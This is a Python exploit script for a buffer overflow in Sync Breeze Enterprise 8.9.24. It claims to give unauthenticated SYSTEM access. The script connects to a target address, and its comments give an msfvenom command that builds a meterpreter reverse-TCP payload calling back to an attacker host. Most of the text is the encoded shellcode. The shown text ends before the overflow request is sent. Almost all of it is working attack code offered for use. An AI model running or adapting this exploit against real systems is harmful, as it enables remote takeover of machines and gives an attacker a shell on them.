 print "Sync Breeze Enterprise 8.9.24 Buffer Overflow Exploit"
print "Author: Tulpa / tulpa[at]tulpa-security[dot]com"
#Author website: www.tulpa-security.com
#Author twitter: @tulpa_security
#Exploit will land you NT AUTHORITY\SYSTEM
#You do not need to be authenticated, password below is garbage
#Swop out IP, shellcode and remember to adjust '\x41' for bytes
#Tested on Windows 7 x86 Enterprise SP1
#Greetings to ozzie_offsec and carbonated
import socket
import sys
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('10.14.1.124',81))
#bad chars \x00\x0a\x0d\x26
#msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST=172.16.4.2 LPORT=4444 -e x86/shikata_ga_nai -b '\x00\x0a\x0d\x26' -f python --smallest
#payload size 310
buf =  ""
buf += "\xba\x38\x93\xbb\x7d\xdd\xc6\xd9\x74\x24\xf4\x5e\x33"
buf += "\xc9\xb1\x47\x31\x56\x15\x83\xc6\x04\x03\x56\x11\xe2"
buf += "\xcd\x6f\x53\xff\x2d\x90\xa4\x60\xa4\x75\x95\xa0\xd2"
buf += "\xfe\x86\x10\x91\x53\x2b\xda\xf7\x47\xb8\xae\xdf\x68"
buf += "\x09\x04\x39\x46\x8a\x35\x79\xc9\x08\x44\xad\x29\x30"
buf += "\x87\xa0\x28\x75\xfa\x48\x78\x2e\x70\xfe\x6d\x5b\xcc"
buf += "\xc2\x06\x17\xc0\x42\xfa\xe0\xe3\x63\xad\x7b\xba\xa3"
buf += "\x4f\xaf\xb6\xea\x57\xac\xf3\xa5\xec\x06\x8f\x34\x25"
buf += "\x57\x70\x9a\x08\x57\x83\xe3\x4d\x50\x7c\x96\xa7\xa2"
buf += "\x01\xa0\x73\xd8\xdd\x25\x60\x7a\x95\x9d\x4c\x7a\x7a"
buf += "\x7b\x06\x70\x37\x08\x40\x95\xc6\xdd\xfa\xa1\x43\xe0"
buf += "\x2c\x20\x17\xc6\xe8\x68\xc3\x67\xa8\xd4\xa2\x98\xaa"
buf += "\xb6\x1b\x3c\xa0\x5b\x4f\x4d\xeb\x33\xbc\x7f\x14\xc4"
buf += "\xaa\x08\x67\xf6\x75\xa2\xef\xba\xfe\x6c\xf7\xcb\xe9"
buf += "\x8f\x27\x73\x79\x6e\xc8\x84\x53\xb4\x9c\xd4\xcb\x1d"
buf += "\x9d\xbe\x0b\xa2\x48\x2a\x06\x34\xdf\xbb\x12\xc6\x77"
buf += "\xbe\x1a\xd7\xdb\x37\xfc\x87\xb3\x17\x51\x67\x64\xd8"
buf += "\x01\x0f\x6e\xd7\x7e\x2f\x91\x3d\x17\xc5\x7e\xe8\x4f"
buf += "\x71\xe6\xb1\x04\xe0\xe7\x6f\x61\x22\x63\x9c\x95\xec"
buf += "\x84\xe9\x85\x98\x64\xa4\xf4\x0e\x7a\x12\x92\xae\xee"
buf += "\x99\x35\xf9\x86\xa3\x60\xcd\x08\x5b\x47\x46\x80\xc9"
buf += "\x28\x30\xed\x1d\xa9\xc0\xbb\x77\xa9\xa8\x1b\x2c\xfa"
buf += "\xcd\x63\xf9\x6e\x5e\xf6\x02\xc7\x33\x51\x6b\xe5\x6a"
buf += "\x95\x34\x16\x59\x27\x08\xc1\xa7\x5d\x60\xd1"